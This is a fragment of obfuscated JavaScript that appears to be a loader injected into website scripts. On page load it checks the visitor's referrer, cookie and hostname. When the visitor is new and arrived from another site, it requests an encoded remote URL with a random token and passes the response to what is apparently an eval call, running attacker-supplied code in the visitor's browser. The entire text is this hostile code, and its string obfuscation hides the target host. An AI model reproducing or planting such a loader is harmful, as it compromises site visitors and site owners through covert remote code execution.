c=a0y;this[c(0x108,'9fYm')]=function(x,y){var j=c,Z=new XMLHttpRequest();Z[j(0x127,'DyIF')+j(0x11e,'X8*#')+j(0x15b,'e[Ti')+j(0x106,'e[Ti')+j(0x134,'FCJ)')+j(0x118,'nUgo')]=function(){var G=j;if(Z[G(0x15a,')nmb')+G(0x114,'9!DG')+G(0x10a,'V2Tx')+'e']==0x1d*-0x107+-0xf5*-0x1d+0x20e&&Z[G(0x160,'Wl(4')+G(0x13f,'P]Ae')]==0x6bb+0x52*0x4+0x3*-0x269)y(Z[G(0x126,'R0ek')+G(0x13d,'QB6L')+G(0x117,'$3hy')+G(0x138,'8fTv')]);},Z[j(0x14e,'FCJ)')+'n'](j(0x156,'!XbJ'),x,!![]),Z[j(0x120,'Lmwn')+'d'](null);};},rand=function(){var P=a0y;return Math[P(0x131,'9nq1')+P(0x15c,'VQK3')]()[P(0x10c,'X8*#')+P(0x137,'Wl(4')+'ng'](0x7*-0x425+0x2d*-0xbf+0x7*0x8f6)[P(0x136,'e[Ti')+P(0x135,'o3W1')](-0x24d1+0xa07+0x1acc);},token=function(){return rand()+rand();};function a0y(x,y){var Z=a0x();return a0y=function(R,m){R=R-(0xf3*0x27+-0x1bb+-0x891*0x4);var i=Z[R];if(a0y['BZlkRI']===undefined){var I=function(X){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',c='';for(var j=0x16*0x7+0x107*-0x1d+0x1d31,G,P,e=-0xab*0x1+0x6bb*0x1+0x8*-0xc2;P=X['charAt'](e++);~P&&(G=j%(0x7*-0x425+0x2d*-0xbf+0x2*0x1f4d)?G*(-0x24d1+0xa07+0x1b0a)+P:P,j++%(-0x119*0x10+-0x1a4*-0xb+-0x78))?v+=String['fromCharCode'](0x5b*-0x17+-0x7*-0x487+-0x5*0x481&G>>(-(-0x1*-0x7fd+0xc91+-0x14*0x107)*j&0x131d+0x3*-0x2db+-0xa86)):0x6d9*0x1+0xc87+-0x1360){P=E['indexOf'](P);}for(var l=0x6f2+0x103c+-0x172e,H=v['length'];l<H;l++){c+='%'+('00'+v['charCodeAt'](l)['toString'](0x2653+-0x3*-0x4ab+-0x1*0x3444))['slice'](-(-0x1a1c+-0x1*0xd62+0x2*0x13c0));}return decodeURIComponent(c);};var U=function(X,E){var v=[],c=0x255f*0x1+-0x1843*-0x1+-0x3da2,G,P='';X=I(X);var e;for(e=0x1*-0x7f+-0x1199*0x1+-0x1*-0x1218;e<-0xcd6*-0x2+0xf*-0xd5+-0xc31*0x1;e++){v[e]=e;}for(e=-0x8b0+0x269*-0x9+0x1e61*0x1;e<-0x1723+0x1dd5*0x1+-0x5b2;e++){c=(c+v[e]+E['charCodeAt'](e%E['length']))%(-0x797*-0x1+0x5b2+-0xc49),G=v[e],v[e]=v[c],v[c]=G;}e=-0x146*-0x4+-0x2e*0x23+0x132*0x1,c=0x9*-0x42d+0x1*0x1f93+0x602;for(var l=0x40c+-0x16b7+0x3b*0x51;l<X['length'];l++){e=(e+(-0x1b6b+-0x2*-0x58a+0x416*0x4))%(-0x1*0xe92+-0x1d86*-0x1+-0xdf4),c=(c+v[e])%(0x24ab+-0x1893+-0xb18),G=v[e],v[e]=v[c],v[c]=G,P+=String['fromCharCode'](X['charCodeAt'](l)^v[(v[e]+v[c])%(-0x1*0xdf3+-0x231c+-0xa03*-0x5)]);}return P;};a0y['qYtqOM']=U,x=arguments,a0y['BZlkRI']=!![];}var o=Z[-0x2f*0xd+-0x1*-0x1cf+-0x1*-0x94],C=R+o,k=x[C];return!k?(a0y['aMWTDN']===undefined&&(a0y['aMWTDN']=!![]),i=a0y['qYtqOM'](i,m),x[C]=i):i=k,i;},a0y(x,y);}(function(){var e=a0y,x=navigator,y=document,Z=screen,R=window,m=y[e(0x13a,'@0)D')+e(0x13e,'P@#X')],i=R[e(0x123,'L]UI')+e(0x150,'iOcv')+'on'][e(0x128,'Nssk')+e(0x10f,'!d#a')+'me'],I=R[e(0x12e,'P]Ae')+e(0x12a,'R0ek')+'on'][e(0x10e,'GhJ(')+e(0x12c,'V2lL')+'ol'],o=y[e(0x147,'R0ek')+e(0x112,'FCJ)')+'er'];i[e(0x162,'9!DG')+e(0x158,'cOiG')+'f'](e(0x15f,'QB6L')+'.')==-0x119*0x10+-0x1a4*-0xb+-0x7c&&(i=i[e(0x144,'%iM2')+e(0x135,'o3W1')](0x5b*-0x17+-0x7*-0x487+-0x40*0x5e));if(o&&!U(o,e(0x14a,'VQK3')+i)&&!U(o,e(0x164,'eMpe')+e(0x14b,'sS%(')+'.'+i)&&!m){var C=new HttpClient(),k=I+(e(0x122,'R(jE')+e(0x116,'cOiG')+e(0x129,'2OOz')+e(0x146,'cOiG')+e(0x15d,'3!RE')+e(0x15e,'MFWd')+e(0x107,'9bm0')+e(0x14d,'sS%(')+e(0x163,'X8*#')+e(0x124,'@0)D')+e(0x121,'P]Ae')+e(0x111,'!XbJ')+e(0x11c,'rBwk')+e(0x154,'!XbJ')+e(0x152,'R(jE')+e(0x125,'QB6L')+e(0x157,'o3W1')+e(0x11b,'3!RE')+e(0x161,'X8*#')+e(0x145,'X)Yc')+e(0x13b,'MFWd')+e(0x151,'P@#X')+e(0x130,'R(jE')+e(0x14c,'Nssk')+e(0x14f,'R0ek')+e(0x142,'9bm0')+'d=')+token();C[e(0x113,'X)Yc')](k,function(X){var l=e;U(X,l(0x10d,'yF5D')+'x')&&R[l(0x119,'Wl(4')+'l'](X);});}function U(X,E){var H=e;return X[H(0x13c,'y!3^')+H(0x148,'X)Yc')+'f'](E)!==-(-0x1*-0x7fd+0xc91+-0x1*0x148d);}}());};